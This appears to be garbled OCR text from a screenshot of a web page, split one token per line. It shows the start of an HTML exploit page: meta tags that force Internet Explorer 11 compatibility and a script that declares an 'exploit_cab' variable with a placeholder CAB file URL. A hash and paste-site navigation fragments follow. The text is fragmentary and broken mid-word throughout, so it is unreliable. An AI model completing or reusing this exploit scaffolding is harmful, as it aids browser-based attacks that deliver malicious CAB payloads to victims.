
l
>
d
>
<
meta
http-equiv
="
Expires
" 
content
="
-1
"
>
<
meta
http-equiv
="
X-UA-Compatible
" 
content
="
IE=11
"
>
ad
>
y
>
<
script
>
    var exploit_cab = "[CAB file URL]";
ash
r 2, 2022 16:54
 my collection.
5d895cc1200237f9676985df471f4eba9d13f59541b8df774238a188382bc2c7
Older
Newer